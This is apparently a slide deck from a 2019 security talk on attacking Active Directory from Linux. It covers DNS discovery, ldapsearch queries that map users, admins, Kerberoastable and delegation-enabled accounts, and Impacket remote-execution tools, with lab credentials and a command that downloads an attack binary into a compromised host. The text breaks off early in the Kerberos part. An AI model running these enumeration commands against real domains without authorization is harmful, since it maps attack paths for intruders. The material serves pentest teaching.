# Fun with LDAP and Kerberos

Attacking AD from Non-Windows Machines

Ronnie Flathers – @ropnop - Troopers 2019

#### Introduction

- Ronnie Flathers
  - Chicago, IL
  - NetSec/AppSec/ProdSec/DevSecOps
  - Application Security Lead @ Motorola Solutions



@ropnop



github.com/ropnop



blog.ropnop.com







## Why this talk?

- Born as a workshop for Thotcon last year
- Automated tools are awesome, but doing things manually is more fun and educational
  - Strip away the abstracted magic to learn more
- To be an effective Windows pentester/researcher, you need to understand the underlying technologies
  - Manually doing things lets you be more creative!







### Takeaways

- Better understanding of underlying technologies/protocols
- More tricks for your pentester bag
- Will contain multiple demos/screenshots/examples
  - Multiple ways to skin a cat
  - May not always be the "best" or stealthiest way but gives you options!
- Lots of info and commands
  - Slides = cheatsheet
  - Take these away and practice!
- Giving the talk I would love to see
  - Lots of info
  - Practical examples
  - Tools and techniques to build upon

## Agenda

- Intro and Background to AD
  - Network Protocols and Recon
  - Calling MSRPC from Linux
- Fun with LDAP!
  - Overview of LDAP
  - Valuable LDAP queries (demo!)
- Fun with Kerberos!
  - Overview of Kerberos
  - (ab)Using Kerberos from Linux (demo!)
- Q+A







# Active Directory Technologies

Foundational Knowledge

## What is "Active Directory"?

- Microsoft's proprietary directory service for use in Windows domain networks
- Usually I am referring to a specific service in AD
  - AD DS Active Directory Domain Services
- Provides centralized and standardized management of network resources ("objects")
  - Users, Groups, Computers, Policies, etc (everything is an object)
- Relies on different protocols/technologies to provide:
  - Location lookup
  - Management of objects
  - Access auth(n/z)

## Core AD Technologies

#### DNS

- Required for resource lookups
- Clients have to use DNS to find DCs (SRV records)

#### LDAP

- Directory access protocol how to store and look up objects
- Standard (RFC4511), but Microsoft modified it

#### Kerberos

- Authentication / Single-Sign-On
- Standard (RFC4120), but Microsoft modified it

There are lots of other protocols/tech in play on AD networks:

- NetBIOS
- MS-RPC, e.g:
  - NETLOGON
  - SAMR
- NTLM Authentication

In summary, "AD" is a hodge-podge of different protocols and technologies, but these are the 3 big ones

### Working with AD Protocols

- Most AD protocols are open and standardized (and backwards-compatible)
- Don't have to rely on Windows to talk to AD.
  - I'll do everything from Linux with as minimal dependencies as possible
  - Pentest from wherever you land (web server? container? smart fish tank?)
- DNS
  - dig
  - nslookup
- MS-RPC
  - Samba
  - Python Impacket (my favorite)

- LDAP
  - openldap
  - ldapsearch
- Kerberos
  - Heimdal Kerberos
  - MIT Kerberos

## Find Active Directory through DNS

- AD-DS relies heavily on DNS, especially SRV records for service discovery. Most useful and common ones:
  - \_gc.\_tcp global catalog (LDAP for entire forest)
  - \_ldap.\_tcp ldap servers
  - \_kerberos.\_tcp Kerberos KDC
  - \_kpasswd.\_tcp Kerberos password change server

```
dig -t SRV _gc._tcp.lab.ropnop.com
dig -t SRV _ldap._tcp.lab.ropnop.com
dig -t SRV _kerberos._tcp.lab.ropnop.com
dig -t SRV _kpasswd._tcp.lab.ropnop.com
```

## Find AD-DS through DNS

```
<mark>root@kali</mark>:~# nmap --script dns-srv-enum --script-args "dns-srv-enum.domain='lab.ropnop.com'"
Starting Nmap 7.50 ( https://nmap.org ) at 2018-04-13 20:27 EDT
Pre-scan script results:
 dns-srv-enum:
    Active Directory Global Catalog
     service prio weight host
                             pdc01.lab.ropnop.com
      3268/tcp 0 100
    Kerberos KDC Service
     service prio weight host
     88/tcp 0 100 pdc01.lab.ropnop.com
     88/udp 0 100
                            pdc01.lab.ropnop.com
    Kerberos Password Change Service
     service prio weight host
     464/tcp 0 100 pdc01.lab.ropnop.com
464/udp 0 100 pdc01.lab.ropnop.com
   LDAP
     service prio weight host
     389/tcp 0 100 pdc01.lab.ropnop.com
WARNING: No targets were specified, so 0 hosts scanned.
Nmap done: 0 IP addresses (0 hosts up) scanned in 0.48 seconds
```

nmap --script dns-srv-enum --script-args "dns-srv-enum.domain='lab.ropnop.com'"

### Domain Meta-Data Through LDAP

```
root@kali:~
- ldapsearch -LLL -x -H ldap://pdc01.lab.ropnop.com -b '' -s base '(objectclass=*)'
```

```
dsServiceName: CN=NTDS Settings, CN=PDC01, CN=Servers, CN=Default-
First-Site-Name
 , CN=Sites, CN=Configuration, DC=lab, DC=ropnop, DC=com
namingContexts: DC=lab,DC=ropnop,DC=com
defaultNamingContext: DC=lab,DC=ropnop,DC=com
rootDomainNamingContext: DC=lab,DC=ropnop,DC=com
supportedSASLMechanisms: GSSAPI
dnsHostName: pdc01.lab.ropnop.com
ldapServiceName: lab.ropnop.com:pdc01$@LAB.ROPNOP.COM
serverName: CN=PDC01, CN=Servers, CN=Default-First-Site-
Name, CN=Sites, CN=Configu
 ration, DC=lab, DC=ropnop, DC=com
domainFunctionality: 6
forestFunctionality: 6
domainControllerFunctionality: 6
```

#### Example, snipped output

- Default naming context
- DN of server
- Domain Functionality Level

| Value | Forest       | Domain            | Domain Controller |
|-------|--------------|-------------------|-------------------|
| 0     | 2000         | 2000 Mixed/Native | 2000              |
| 1     | 2003 Interim | 2003 Interim      | N/A               |
| 2     | 2003         | 2003              | 2003              |
| 3     | 2008         | 2008              | 2008              |
| 4     | 2008 R2      | 2008 R2           | 2008 R2           |
| 5     | 2012         | 2012              | 2012              |
| 6     | 2012 R2      | 2012 R2           | 2012 R2           |
| 7     | 2016         | 2016              | 2016              |

https://serverfault.com/a/512292

#### MS-RPC Calls

- Microsoft Remote Procedure Call (MS-RPC) is based off DCE-RPC
- Made up of several different protocols that let computers in a domain talk to each other

- Uses named pipes (RPC over SMB) or plain TCP for transport
  - Name pipes more common (445/tcp)

```
C:\Users\thoffman>net user thoffman /domain
The request will be processed at a domain controller for domain lab.ropnop.com.
```

All "net" commands are doing MS-RPC under the hood

#### Under the hood - MS-RPC

```
172.16.13.12
                     172.16.13.100
                                           SMB2
                                                     162 Negotiate Protocol Request
172.16.13.100
                     172.16.13.12
                                           SMB2
                                                     306 Negotiate Protocol Response
172.16.13.12
                     172.16.13.100
                                                    1514 [TCP segment of a reassembled PDU]
                                          TCP
172.16.13.12
                     172.16.13.100
                                          TCP
                                                    1514 [TCP segment of a reassembled PDU]
172.16.13.12
                     172.16.13.100
                                           SMB2
                                                     310 Session Setup Request
172.16.13.100
                                                      54 445 → 52260 [ACK] Seq=505 Ack=3444 Win=131328 Len=0
                     172.16.13.12
                                           TCP
172.16.13.100
                     172.16.13.12
                                           SMB2
                                                     316 Session Setup Response
                                                     184 Tree Connect Request Tree: \\pdc01.lab.ropnop.com\IPC$
172.16.13.12
                     172.16.13.100
                                           SMB2
172.16.13.100
                     172.16.13.12
                                           SMB2
                                                     138 Tree Connect Response
172.16.13.12
                     172.16.13.100
                                           SMB2
                                                     186 Create Request File: samr
172.16.13.100
                     172.16.13.12
                                           SMB2
                                                     210 Create Response File: samr
172.16.13.12
                     172.16.13.100
                                                     162 GetInfo Request FILE_INFO/SMB2_FILE_STANDARD_INFO File: samr
172.16.13.100
                     172.16.13.12
                                           SMB2
                                                     154 GetInfo Response
                                                     330 Bind: call id: 2, Fragment: Single, 3 context items: SAMR V1.0 (
172.16.13.12
                     172.16.13.100
                                           DCERPC
172.16.13.100
                     172.16.13.12
                                           SMB2
                                                     138 Write Response
172.16.13.12
                     172.16.13.100
                                           SMB2
                                                     171 Read Request Len:1024 Off:0 File: samr
                                                     254 Bind ack: call id: 2, Fragment: Single, max xmit: 4280 max recv:
172.16.13.100
                     172.16.13.12
                                           DCERPC
172.16.13.12
                     172.16.13.100
                                           SAMR
                                                     302 Connect5 request
172.16.13.100
                     172.16.13.12
                                           SAMR
                                                     234 Connect5 response
172.16.13.12
                     172.16.13.100
                                           SAMR
                                                     230 EnumDomains request
172.16.13.100
                     172.16.13.12
                                           SAMR
                                                     370 EnumDomains response
172.16.13.12
                     172.16.13.100
                                           SAMR
                                                     278 LookupDomain request,
172.16.13.100
                     172.16.13.12
                                                     238 LookupDomain response
172.16.13.12
                     172.16.13.100
                                           SAMR
                                                     258 OpenDomain request
                                                     218 OpenDomain response
172.16.13.100
                     172.16.13.12
                                           SAMR
                                                     246 OpenDomain request
172.16.13.12
                     172.16.13.100
                                           SAMR
172.16.13.100
                     172.16.13.12
                                           SAMR
                                                     218 OpenDomain response
172.16.13.12
                     172.16.13.100
                                           SAMR
                                                     306 LookupNames request
172.16.13.100
                     172.16.13.12
                                           SAMR
                                                     258 LookupNames response
172.16.13.12
                     172.16.13.100
                                           SAMR
                                                     230 OpenUser request
172.16.13.100
                     172.16.13.12
                                           SAMR
                                                     218 OpenUser response
172.16.13.12
                     172.16.13.100
                                           SAMR
                                                     226 QueryUserInfo request
172.16.13.100
                     172.16.13.12
                                           SAMR
                                                     870 QueryUserInfo response
                     172.16.13.100
                                           SAMR
                                                     226 QuerySecurity request
172.16.13.12
172.16.13.100
                                                     362 QuerySecurity response
                     172.16.13.12
                                           SAMR
172.16.13.12
                     172.16.13.100
                                           SAMR
                                                     222 GetGroupsForUser request
172.16.13.100
                     172.16.13.12
                                           SAMR
                                                     246 GetGroupsForUser response
```

net user thoffman /domain

- Open SMB connection to Domain Controller
- Request IPC\$ Share
- Bind to samr named pipe
  - Security Account Manager Remote
- Makes multiple SAMR queries
  - FnumDomains
  - LookupDomains
  - LookupNames
  - QueryUserInfo
  - GetGroupsForUser
  - etc...

## Communicating with MS-RPC

 Although proprietary, there are other implementations and you don't need Windows to talk MS-RPC

- Samba
  - rpcclient
  - smbclient
  - net
  - https://www.samba.org/samba/do cs/current/man-html/

- Impacket
  - Python implementation of the MS-RPC stack
  - Amazing library and suite of tools
    - examples/
  - https://github.com/CoreSecurity /impacket

#### MS-RPC Protocols

- When you have local admin privileges on the target, RPC calls can be used to execute code:
  - svcctl remotely create/start/stop services (psexec)
  - atsvc remotely create tasks
  - DCOM Remote COM access (wmiexec, mmcexec)
- Impacket:
  - psexec.py, wmiexec.py, atexec.py, dcomexec.py

## Impacket

- Impacket is the swiss army knife for Windows network pentesting
- Dependencies can be difficult
  - Requires Python 2 + various crypto modules
- I wanted Impacket to work wherever I land ©

#### Impacket Binaries

- Impacket is the swiss army knife for Windows network pentesting
- Dependencies can be difficult
  - Requires Python 2 + various crypto modules
- I wanted Impacket to work wherever I land ©

https://github.com/ropnop/impacket\_static\_binaries



## Impacket Static Binaries

- Using PyInstaller to statically compile every Impacket example script
  - For Linux, compiled against glibc 2.5
  - For Windows, using PyInstaller + Wine to create x86 EXEs
  - For Alpine Linux, compiled against musl (useful for compromised containers)
- Binaries can be downloaded directly from Github Releases

## Impacket Static Binaries

- Using PyInstaller to statically compile every Impacket example script
  - For Linux, compiled against glibc 2.5
  - For Windows x86, using PyInstaller + Wine
  - For Alpine Linux, compiled against musl (useful for compromised containers)
- Binaries can be downloaded directly from Github Releases

```
root@8206b22b733c:/# which python
root@8206b22b733c:/# curl -L -o wmiexec -s
```

# Fun with LDAP

Cuz MS-RPC is hard

#### Active Directory uses LDAP

- LDAP is the underlying directory access protocol in AD
- Every object exists in the LDAP "database"

Every DC communicates on 3 ports for LDAP by default:

- 389 LDAP
- 636 LDAPS (SSL)
- 3269 LDAP Global Catalog

```
root@kali:~

nmap -p389,636,3269 pdc01.lab.ropnop.com

Starting Nmap 7.50 ( https://nmap.org ) at 2018-04-19 22:59 EDT Nmap scan report for pdc01.lab.ropnop.com (172.16.13.100) Host is up (-0.13s latency).

PORT STATE SERVICE 389/tcp open ldap 636/tcp open ldapssl 3269/tcp open globalcatLDAPssl MAC Address: 00:15:5D:02:64:06 (Microsoft)
```

There are no special privileges needed to bind to LDAP - any valid account can usually read the entire directory\*!

\* not all attributes, though

#### LDAP Syntax - X.500

- Every object in LDAP has a "Distinguished Name"
  - the "path" where it exists
  - Every object (user, group, computer, etc) has a DN
- CN=Trevor Hoffman, OU=users, OU=LAB, DC=lab, DC=ropnop, DC=com
- LDAP is hierarchical
  - DC Domain Component
    - The domain name
    - lab.ropnop.com → DC=lab,DC=ropnop,DC=com
  - OU Organizational Unit
    - "folders"
    - Not standard up to administrator to organize
  - CN Common Name
    - The name given to the object (Username, Group name, Computer name, etc)
- Each DN has multiple attributes. Some default, some can be custom. Lots of special attributes for AD

#### What does LDAP in AD look like?

dn: CN=Trevor Hoffman, OU=users, OU=LAB, DC=lab, DC=ropnop, DC=com objectClass: person objectClass: organizationalPerson objectClass: user cn: Trevor Hoffman sn: Hoffman givenName: Trevor distinguishedName: CN=Trevor Hoffman, OU=users, OU=LAB, DC=lab, DC=ropnop, DC=com instanceType: 4 whenCreated: 20170806194107.07 whenChanged: 20180414025406.0Z displayName: Trevor Hoffman memberOf: CN=pitchers,OU=groups,OU=LAB,DC=lab,DC=ropnop,DC=com name: Trevor Hoffman objectGUID:: nSp1eg12VkKPxeRt+BDQAw== badPwdCount: 0 badPasswordTime: 131682243595127124 lastLogoff: 0 lastLogon: 131682369995100069 pwdLastSet: 131465221123491932 primaryGroupID: 513 objectSid:: AQUAAAAAAUVAAAAoWuXYvBp2/Bf49rCVAQAAA== logonCount: 12 sAMAccountName: thoffman userPrincipalName: thoffman@lab.ropnop.com

lastLogonTimestamp: 131681480460356324

The LDAP entry for the AD user: **thoffman** 

- Contains all the info for the user
  - Personal info
  - Groups
  - GUID / SID
  - Logon info
- LDAP entries also exist for:
  - Groups
  - Computers
  - GPOs
- All of this is available via LDAP queries

## Example Idapsearch query

```
ldapsearch -LLL -x -H ldap://pdc01.lab.ropnop.com -D "thoffman@lab.ropnop.com" -w Summer2017
-b dc=lab,dc=ropnop,dc=com sAMAccountName=thoffman member0f
dn: CN=Trevor Hoffman,OU=users,OU=LAB,DC=lab,DC=ropnop,DC=com
member0f: CN=pitchers,OU=groups,OU=LAB,DC=lab,DC=ropnop,DC=com
```

- LLL shorten output, remove comments and version
- x simple authentication (password)
- H hostname with protocol
  - h IP address
- D bind dn
  - Windows userPrincipalNames are acceptable!
- w password
- b base to search from

#### Basic ldapsearch syntax:

ldapsearch <bind
options> -b <base to
search from> <search
filter> <attributes>

#### LDAP Objects

- You can query pretty much any AD object through LDAP
  - LDAP objectClasses:
    - user
    - computer
    - group
    - groupPolicyContainer (GPOs!)
    - subnets, dhcp, dns zones, domains, services, etc
- Use adexplorer.exe to find other things to search for!

### Idapsearch - Users

- "(objectClass=user)"
- Interesting attributes:
  - sAMAccountName
  - userPrincipalName
  - memberOf (groups)
  - badPwdCount (failed logins)
  - lastLogoff (timestamp)
  - lastLogon (timestamp)
  - pwdLastSet (timestamp)
  - logonCount

```
dn: CN=Andy Green,OU=users,OU=LAB,DC=lab,DC=ropnop,DC=com
memberOf: CN=managers,OU=groups,OU=LAB,DC=lab,DC=ropnop,DC=com
memberOf: CN=Domain Admins,CN=Users,DC=lab,DC=ropnop,DC=com
badPwdCount: 0
lastLogon: 131688038411215235
pwdLastSet: 131465195189757815
adminCount: 1
logonCount: 128
sAMAccountName: agreen
userPrincipalName: agreen@lab.ropnop.com
```

#### Convert AD LDAP timestamps to human readable:

```
$ date -d "1970-01-01 $((($lastLogon/10000000)-
11676009600)) sec GMT"
```

```
root@kali:~
▶ date -d "1970-01-01 $((($lastLogon/10000000)-11676009600)) sec GMT"
Sun Apr 16 19:30:08 EDT 2017
```

## Idapsearch - Groups

- "(objectClass=group)"
- Interesting attributes:
  - cn (Common Name)
  - member (one per user/group)
  - memberOf (if nested in another group)

```
dn: CN=IT Admins,OU=groups,OU=LAB,DC=lab,DC=ropnop,DC=com
cn: IT Admins
member: CN=vulnscanner,OU=service-accounts,OU=LAB,DC=lab,DC=ropnop,DC=com
member: CN=Desktop Support,OU=groups,OU=LAB,DC=lab,DC=ropnop,DC=com
member: CN=Mark Murdock,OU=US,OU=users,OU=LAB,DC=lab,DC=ropnop,DC=com
member: CN=Susan Hendrickson,OU=US,OU=users,OU=LAB,DC=lab,DC=ropnop,DC=com
member: CN=Michael Timpson,OU=US,OU=users,OU=LAB,DC=lab,DC=ropnop,DC=com
member: CN=Herbert Smith,OU=US,OU=users,OU=LAB,DC=lab,DC=ropnop,DC=com
member: CN=Paul Rivera,OU=US,OU=users,OU=LAB,DC=lab,DC=ropnop,DC=com
memberOf: CN=Domain Admins,CN=Users,DC=lab,DC=ropnop,DC=com
adminCount: 1
```

### Idapsearch - Computers

- "(objectClass=computer)"
- Interesting attributes:
  - name (NetBIOS Name)
  - dNSHostName (FQDN)
  - operatingSystem
  - operatingSystemVersion (patch level!)
  - lastLogonTimestamp
  - servicePrincipalName (running services)
    - e.g. TERMSRV, HTTP, MSSQL

dn: CN=WS03WIN10,OU=computers,OU=LAB,DC=lab,DC=ropnop,DC=com
name: WS03WIN10
operatingSystem: Windows 10 Pro
operatingSystemVersion: 10.0 (16299)
dNSHostName: ws03win10.lab.ropnop.com
servicePrincipalName: TERMSRV/WS03WIN10
servicePrincipalName: TERMSRV/ws03win10.lab.ropnop.com
servicePrincipalName: RestrictedKrbHost/WS03WIN10
servicePrincipalName: HOST/WS03WIN10
servicePrincipalName: RestrictedKrbHost/ws03win10.lab.ropnop.com
servicePrincipalName: RestrictedKrbHost/ws03win10.lab.ropnop.com

 Combine dNSHostName with forward DNS lookups, you can enumerate every IP address in the domain w/o scanning!

## Idapsearch commands

```
ldapsearch -LLL -x -H ldap://pdc01.lab.ropnop.com -D "thoffman@lab.ropnop.com" -w
Summer2017 -b dc=lab,dc=ropnop,dc=com "(objectClass=user)" sAMAccountName
userPrincipalName memberOf | tee domain_users.lst
```

```
ldapsearch -LLL -x -H ldap://pdc01.lab.ropnop.com -D "thoffman@lab.ropnop.com" -w
Summer2017 -b dc=lab,dc=ropnop,dc=com "(objectClass=group)" sAMAccountName member
memberOf | tee domain_groups.lst
```

ldapsearch -LLL -x -H ldap://pdc01.lab.ropnop.com -D "thoffman@lab.ropnop.com" -w
Summer2017 -b dc=lab,dc=ropnop,dc=com "(objectClass=computer)" name dNSHostname
operatingSystem operatingSystemVersion lastLogonTimestamp servicePrincipalName | tee
domain computers.lst

Note: if you get "Size Limit Exceeded", add the paging option:

-E pr=1000/noprompt

#### Nested Lookups

- Microsoft added some useful "extensions" to LDAP through OIDs
- "LDAP\_MATCHING\_RULE\_IN\_CHAIN" can perform recursive lookups
  - OID: 1.2.840.113556.1.4.1941
- Chain that with memberOf to get nested memberships for users/groups!

```
ldapsearch -LLL -x -H ldap://pdc01.lab.ropnop.com -D "thoffman@lab.ropnop.com" -w
Summer2017 -b dc=lab,dc=ropnop,dc=com
"(&(objectClass=user) (memberof:1.2.840.113556.1.4.1941:=CN=Domain
Admins,CN=Users,DC=LAB,DC=ROPNOP,DC=COM))"
```

#### Nested Domain Admins

Only 2 Domain Admins?

#### Nested Domain Admins



Only 2 Domain Admins?

Through nested groups, there's actually 13!

```
ldapsearch -LLL -x -H ldap://pdc01.lab.ropnop.com -D "thoffman@lab.ropnop.com" -w Summer2017
b dc=lab,dc=ropnop,dc=com "(&(objectClass=user)(memberof:1.2.840.113556.1.4.1941:=CN=Domain Admi
ns,CN=Users,DC=LAB,DC=ROPNOP,DC=COM))" sAMAccountName | grep sAMAccountName | cut -d: -f2-
 Administrator
 agreen
 privera
 hsmith
 edominguez
 ccovington
 mtimpson
 mphillips
 wriley
 shendrickson
 dmesser
 mmurdock
 vulnscanner
```

#### Admin-Count

- Custom Windows AD attribute:
  - "Indicates that a given object has had its ACLs changed to a more secure value by the system because it was a member of one of the administrative groups (directly or transitively)."
- adminCount = 1
  - Admin object!
- Easy to filter on ©

```
'adminCount=1" dn |grep "dn:
   CN=Administrator, CN=Users, DC=lab, DC=ropnop, DC=com
   CN=Administrators, CN=Builtin, DC=lab, DC=ropnop, DC=com
   CN=Print Operators, CN=Builtin, DC=lab, DC=ropnop, DC=com
   CN=Backup Operators, CN=Builtin, DC=lab, DC=ropnop, DC=com
   CN=Replicator, CN=Builtin, DC=lab, DC=ropnop, DC=com
   CN=k rbtgt, CN=Users, DC=lab, DC=ropnop, DC=com
   CN=Domain Controllers, CN=Users, DC=lab, DC=ropnop, DC=com
   CN=Schema Admins, CN=Users, DC=lab, DC=ropnop, DC=com
  CN=Enterprise Admins, CN=Users, DC=lab, DC=ropnop, DC=com
dn: CN=Domain Admins,CN=Users,DC=lab,DC=ropnop,DC=com
dn: CN=Server Operators.CN=Builtin.DC=lab.DC=ropnop.DC=com
dn: CN=Account Operators,CN=Builtin,DC=lab,DC=ropnop,DC=com
n: CN=Read-only Domain Controllers,CN=Users,DC=lab,DC=ropnop,DC=com
dn: CN=Andy Green,OU=users,OU=LAB,DC=lab,DC=ropnop,DC=com
n: CN=Paul Rivera, OU=US, OU=users, OU=LAB, DC=lab, DC=ropnop, DC=com
dn: CN=Herbert Smith,OU=US,OU=users,OU=LAB,DC=lab,DC=ropnop,DC=com
dn: CN=Edna Dominguez,OU=US,OU=users,OU=LAB,DC=lab,DC=ropnop,DC=com
dn: CN=Concepcion Covington, OU=US, OU=users, OU=LAB, DC=lab, DC=ropnop, DC=com
dn: CN=Michael Timpson, OU=US, OU=users, OU=LAB, DC=lab, DC=ropnop, DC=com
dn: CN=Michael Phillips, OU=US, OU=users, OU=LAB, DC=lab, DC=ropnop, DC=com
dn: CN=William Riley,OU=US,OU=users,OU=LAB,DC=lab,DC=ropnop,DC=com
dn: CN=Susan Hendrickson, OU=US, OU=users, OU=LAB, DC=lab, DC=ropnop, DC=com
dn: CN=Dennis Messer,OU=US,OU=users,OU=LAB,DC=lab,DC=ropnop,DC=com
dn: CN=Mark Murdock, OU=US, OU=users, OU=LAB, DC=lab, DC=ropnop, DC=com
dn: CN=IT Admins,OU=groups,OU=LAB,DC=lab,DC=ropnop,DC=com
dn: CN=Desktop Support,OU=groups,OU=LAB,DC=lab,DC=ropnop,DC=com
  CN=vulnscanner,OU=service-accounts,OU=LAB,DC=lab,DC=ropnop,DC=com
     1 > imp 2 > cme 3 > msf 4 > vim > 5 > zsh
                                                                                      2018-04-22 < 13:34 < kal
```

#### Other Fun LDAP Queries with OIDs

#### Find User Objects w/ SPNs (for Kerberoasting)

```
ldapsearch -LLL -x -H ldap://pdc01.lab.ropnop.com -D "thoffman@lab.ropnop.com" -W -b
"dc=lab,dc=ropnop,dc=com"
"(&(&(servicePrincipalName=*)(UserAccountControl:1.2.840.113556.1.4.803:=512))(!(UserAccountControl:1.2.840.113556.1.4.803:=512)))"
```

#### Find users and computers with unconstrained delegation

```
ldapsearch -LLL -x -H ldap://pdc01.lab.ropnop.com -D "thoffman@lab.ropnop.com" -W -b
"dc=lab,dc=ropnop,dc=com"
"(&(&(objectCategory=person)(objectClass=user))(userAccountControl:1.2.840.113556.1.4.803:=
524288))"

ldapsearch -LLL -x -H ldap://pdc01.lab.ropnop.com -D "thoffman@lab.ropnop.com" -W -b
"dc=lab,dc=ropnop,dc=com"
"(&(objectCategory=computer)(objectClass=computer)(userAccountControl:1.2.840.113556.1.4.80
3:=524288))"
```

#### Other Fun LDAP Queries

#### Computers with Protocol Transition

```
ldapsearch -LLL -x -H ldap://pdc01.lab.ropnop.com -D "thoffman@lab.ropnop.com" -W -b
"dc=lab,dc=ropnop,dc=com"
"(&(objectCategory=computer)(objectClass=computer)(userAccountControl:1.2.840.113556.1.4.80
3:=16777216))"
```

#### Find GPO names and locations

```
ldapsearch -LLL -x -H ldap://pdc01.lab.ropnop.com -D "thoffman@lab.ropnop.com" -w
Summer2017 -b
dc=lab,dc=ropnop,dc=com "objectClass=groupPolicyContainer" displayName gPCFileSysPath
```

#### Why do it manually?

- Pain to remember all the ldapsearch syntax
- I wrote WindapSearch to automate common AD LDAP lookups using Python
  - https://github.com/ropnop/ windapsearch

```
Enumeration Options:
 Data to enumerate from LDAP
                       Enumerate Domain Functionality level. Possible through
 --functionality
                       anonymous bind
                       Enumerate all AD Groups
 -G, --groups
                       Enumerate all AD Users
 -U, --users
                       Enumerate all AD Computers
 -C, --computers
 -m GROUP_NAME, --members GROUP_NAME
                       Enumerate all members of a group
                       Shortcut for enumerate all members of group 'Domain
                       Admins'. Performs recursive lookups for nested
                        members.
                       Enumerate all objects with protected ACLs (i.e.
 --admin-objects
                        admins)
                       Enumerate all users objects with Service Principal
 --user-spns
                       Names (for kerberoasting)
 --unconstrained-users
                       Enumerate all user objects with unconstrained
                       delegation
 --unconstrained-computers
                       Enumerate all computer objects with unconstrained
                       delegation
                       Enumerate Group Policy Objects
 --gpos
 -s SEARCH TERM, --search SEARCH TERM
                       Fuzzy search for all matching LDAP entries
 -1 DN, --lookup DN
                       Search through LDAP and lookup entry. Works with fuzzy
                       search. Defaults to printing all attributes, but
                       honors '--attrs'
 --custom CUSTOM FILTER
                       Perform a search with a custom object filter. Must be
                       valid LDAP filter syntax
```

root@kali:/opt/windapsearch# python windapsearch.py -d lab.ropnop.com --functionality
I

root@kali:/# python windapsearch.py -d lab.ropnop.com --functionality

#### LDAP Summary

- LDAP is the "source of truth" for objects in an AD Domain
- Multiple ways to query LDAP (it's an open protocol)
- As long as you have any valid account, run LDAP queries from wherever you have network access and map out the entire domain
- Potentially stealthier? Some tools flag sensitive remote RPC calls but ignore LDAP

• Have more useful LDAP queries? PRs welcome to windapsearch ©

## Fun with Kerberos

Intro and Set Up

#### Kerberos Crash-Course

- Kerberos can seem crazy complicated, but it's "just" SSO (the OG SSO)
  - For you webapp people, it's like SAML or OpenID
- Authenticate once to a trusted source (KDC)
  - Don't need to send password to every resource
  - KDC delegates access

#### KERBEROS TICKET EXCHANGE



#### Kerberos Crash-Course

- Domain Controller = KDC (AS + TGS)
- Authenticate to AS (the SSO portal) with your password
  - Get a Ticket Granting Ticket (TGT) (a la session cookie)
- Request log in to a service (SRV01)
  - SRV01 "redirects" you to KDC
  - Show TGT to KDC I'm already authenticated
  - KDC gives you TGS for SRV01
- "Redirect" to SRV01
  - Show service ticket to SRV01
  - SRV01 verifies/trusts service ticket
  - Service ticket has all my information
  - SRV01 logs me in

#### KERBEROS TICKET EXCHANGE



#### What does Kerberos look like?

```
C:\Windows\system32\cmd.exe
C:\Users\agreen>dir \\ws02win7.lab.ropnop.com\c$
Volume in drive \\ws02win7.lab.ropnop.com\c$ has no label.
Volume Serial Number is 8067-08B3
Directory of \\ws02win7.lab.ropnop.com\c$
```

